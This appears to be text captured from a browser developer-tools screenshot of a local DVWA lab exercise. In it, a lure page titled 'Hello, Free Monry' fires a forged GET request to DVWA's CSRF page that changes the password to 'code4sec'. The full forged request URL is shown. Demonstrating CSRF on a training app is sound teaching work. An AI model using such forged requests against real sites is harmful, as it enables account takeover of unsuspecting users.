 127.0.0.1/freemoney.html
Hello, Free Monry
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
Name × Headers Preview Response Initiator Timing Cookies
freemoney.html
?password_new=code4se...
favicon.ico
General
Request URL: http://127.0.0.1/dvwa/vulnerabilities/csrf/?password_new=code4sec&password_conf=code4sec&Change=Change
Request Method: GET
Status Code: 200 OK
Remote Address: 127.0.0.1:80
Referrer Policy: strict-origin-when-cross-origin